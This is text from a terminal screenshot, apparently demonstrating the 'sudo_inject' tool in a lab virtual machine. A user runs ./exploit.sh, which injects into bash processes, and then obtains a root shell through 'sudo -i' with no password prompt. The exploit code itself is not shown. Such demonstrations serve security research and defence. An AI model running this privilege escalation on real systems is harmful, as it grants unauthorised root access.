 user1@user1-virtual-machine: ~/sudo_inject-master
File Edit View Search Terminal Help
user1@user1-virtual-machine:~/sudo_inject-master$ sudo ls
[sudo] password for user1:
activate_sudo_token exploit_v2.sh extra_tools slides_breizh_2019.pdf
exploit.sh exploit_v3.sh README.md
user1@user1-virtual-machine:~/sudo_inject-master$ sudo ls
activate_sudo_token exploit_v2.sh extra_tools slides_breizh_2019.pdf
exploit.sh exploit_v3.sh README.md
user1@user1-virtual-machine:~/sudo_inject-master$
root@user1-virtual-machine: ~
File Edit View Search Terminal Help
user1@user1-virtual-machine:~/sudo_inject-master$ sudo ls
[sudo] password for user1:
user1@user1-virtual-machine:~/sudo_inject-master$ ./exploit.sh
Current process : 2550
Injecting process 2517 -> bash
Injecting process 2539 -> bash
user1@user1-virtual-machine:~/sudo_inject-master$ sudo -i
root@user1-virtual-machine:~# id
uid=0(root) gid=0(root) groups=0(root)
root@user1-virtual-machine:~#